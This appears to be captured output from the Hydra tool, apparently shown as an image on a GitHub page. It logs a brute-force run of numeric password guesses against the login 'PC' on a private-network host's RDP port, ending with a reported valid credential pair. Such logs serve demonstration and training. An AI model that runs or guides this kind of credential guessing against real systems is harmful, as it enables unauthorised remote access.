 [DATA] attacking rdp://192.168.31.22:3389/
[ATTEMPT] target 192.168.31.22 - login "PC" - pass "1" - 1 of 11110 [child 0] (0/0)
[ATTEMPT] target 192.168.31.22 - login "PC" - pass "2" - 2 of 11110 [child 1] (0/0)
[ATTEMPT] target 192.168.31.22 - login "PC" - pass "3" - 3 of 11110 [child 2] (0/0)
[ATTEMPT] target 192.168.31.22 - login "PC" - pass "4" - 4 of 11110 [child 3] (0/0)
[ATTEMPT] target 192.168.31.22 - login "PC" - pass "5" - 5 of 11110 [child 3] (0/0)
[ATTEMPT] target 192.168.31.22 - login "PC" - pass "6" - 6 of 11110 [child 1] (0/0)
[ATTEMPT] target 192.168.31.22 - login "PC" - pass "7" - 7 of 11110 [child 2] (0/0)
[ATTEMPT] target 192.168.31.22 - login "PC" - pass "8" - 8 of 11110 [child 3] (0/0)
[ATTEMPT] target 192.168.31.22 - login "PC" - pass "9" - 9 of 11110 [child 2] (0/0)
[ATTEMPT] target 192.168.31.22 - login "PC" - pass "0" - 10 of 11110 [child 1] (0/0)
[ATTEMPT] target 192.168.31.22 - login "PC" - pass "11" - 11 of 11110 [child 3] (0/0)
[ATTEMPT] target 192.168.31.22 - login "PC" - pass "12" - 12 of 11110 [child 1] (0/0)
[ATTEMPT] target 192.168.31.22 - login "PC" - pass "13" - 13 of 11110 [child 2] (0/0)
[3389][rdp] account on 192.168.31.22 might be valid but account not active for remote desktop: logi
n: PC password: 11, continuing attacking the account.
[ATTEMPT] target 192.168.31.22 - login "PC" - pass "14" - 14 of 11110 [child 3] (0/0)
[3389][rdp] host: 192.168.31.22   login: PC   password: 1
[STATUS] attack finished for 192.168.31.22 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-08-23 18:56:43